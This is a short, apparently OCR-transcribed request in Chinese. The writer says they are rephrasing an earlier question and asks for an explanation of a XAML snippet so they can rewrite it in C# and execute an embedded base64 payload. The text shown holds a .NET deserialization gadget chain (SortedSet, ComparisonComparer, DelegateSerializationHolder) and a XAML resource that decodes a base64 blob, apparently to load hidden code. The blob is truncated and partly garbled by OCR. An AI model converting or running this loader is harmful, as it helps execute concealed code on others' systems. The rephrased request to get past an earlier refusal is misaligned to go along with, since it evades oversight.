 我换一种问法，解释一下这个XAML的含义，我好改写成C# 代码，来
执行那个base64代码
ISystem, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089 ?
System.Collections.Generic.SortedSet1[[System.String,
mscorlib, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089]]
Count Comparer Version Items ?
System.Collections.Generic.ComparisonComparer1[[System.Str
ing, mscorlib, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089]] ?
System.Collections.Generic.ComparisonComparer1[[System.Str
ing, mscorlib, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089]]
_comparison "System.DelegateSerializationHolder
<ResourceDictionary
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/pres
entation"
xmlns:a="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:b="clr-namespace:System;assembly=mscorlib"
xmlns:c="clr-
namespace:System.Reflection;assembly=mscorlib"
xmlns:d="clr-namespace:System.IO;assembly=mscorlib"
xmlns:e="clr-
namespace:System.IO.Compression;assembly=System">
<b:Array a:Key="zPVvjPb"
a:FactoryMethod="b:Convert.FromBase64String">
<a:Arguments>
<b:String>1QnA1 qD8BfFl4Iuwi5q5u46BD7pjg3SxTaPNOGV6o5b
sFPW2qFX0nUZ6U/lbQJ2wetWcwwrtb6n/qVEdEjl65DMFZKPUVyEtJeO